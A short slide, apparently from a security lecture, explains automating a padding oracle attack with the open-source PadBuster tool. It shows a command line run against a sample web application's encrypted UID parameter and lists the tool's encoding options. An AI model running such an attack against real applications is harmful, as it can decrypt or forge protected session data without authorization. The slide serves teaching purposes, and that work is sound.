 Automate the PO Attack By PadBuster

• An open source tool by Brian Holyfield
– https://github.com/GDSSecurity/PadBuster
– Written in Perl, thus requiring the Perl environment.

• Attack the previous example:
– Separated into two lines

URL

padBuster.pl http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6

7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2

Encrypted Sample

Block Size

0: Base64 (default)
1: Lowercase HEX ASCII
2: Uppercase HEX ASCII

22